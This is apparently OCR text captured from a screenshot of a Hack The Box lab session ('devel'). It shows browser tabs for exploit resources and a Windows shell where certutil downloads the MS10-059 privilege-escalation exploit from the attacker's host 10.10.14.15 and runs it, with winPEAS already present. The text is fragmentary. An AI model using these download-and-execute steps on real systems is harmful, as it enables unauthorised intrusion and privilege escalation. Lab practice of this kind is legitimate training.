 1 2 3 4 3 10.10.14.15 15:24
Webshell · Total OSCP Guide Reverse Shell Cheat Sheet | p Creating Metasploit Paylo GitHub - AonCyberLabs/W Getting Error : please inst windows-kernel-exploits/
https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS10-059/MS10-059.exe
Kali Linux Kali Tools TryHackMe | Windows... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
File
SecWiki / windows-kernel-exploits Public Notifications Fork 2.6k Star 6.2k
kali@kali: ~/Desktop/htb/devel
Code Issues 7
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~ kali@kali: ~/Desktop/htb/devel kali@kali: ~/Desktop/tools kali@kali: ~/Downloads
c:\Users>cd public
cd public
c:\Users\Public>cd downloads
cd downloads
c:\Users\Public\Downloads>certutil -split -f -urlcache http://10.10.14.15/MS10-059.exe
certutil -split -f -urlcache http://10.10.14.15/MS10-059.exe
**** Online ****
000000 ...
0bf800
CertUtil: -URLCache command completed successfully.
c:\Users\Public\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of c:\Users\Public\Downloads
31/03/2022 10:31 �� <DIR> .
31/03/2022 10:31 �� <DIR> ..
31/03/2022 10:31 �� 784.384 MS10-059.exe
31/03/2022 09:24 �� 1.931.776 winPEASany.exe
2 File(s) 2.716.160 bytes
2 Dir(s) 4.187.803.648 bytes free
c:\Users\Public\Downloads>MS10-059.exe